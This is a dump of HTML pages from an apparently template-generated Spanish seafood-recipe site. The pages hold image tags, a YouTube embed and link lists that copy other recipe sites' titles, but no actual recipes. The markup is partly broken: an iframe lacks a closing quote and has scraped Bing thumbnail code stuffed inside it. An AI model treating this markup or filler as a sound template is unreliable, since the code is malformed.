<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="" />
<meta name="keywords" content="" />
<title> | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="ODOkyP7">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="lwGlCdjDbHsMJd"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="OImdvmKHo5"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="txyDroriP">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="VGqVmmdYXnP"></h2> 2021.06.23 22:05
				<center><img src="img/81e2be77e15ab19d6afc136b2ecf6ad1.jpg" width="50%"   id="lpCO4Bzygy2cvw"></center><br><br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/-EKbUv2DRzo"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Caldo de mariscos receta para chuparse los dedos" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.a12SGz-i2qX-eglQsf0C2gHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/a7bfb81ac2a78bb9c7123311fa434775.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="w2B1FmMghnIzG"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="LXSBrMDdf3CTx"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>





<file: page3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Recetas de Marisco - 805 recetas fáciles y gourmet" />
<meta name="keywords" content="Recetas de Marisco - 805 recetas fáciles y gourmet" />
<title>Recetas de Marisco - 805 recetas fáciles y gourmet | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="qKWL1rN">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="TOKHlv11"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="3CR7mHFWbeDKe"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
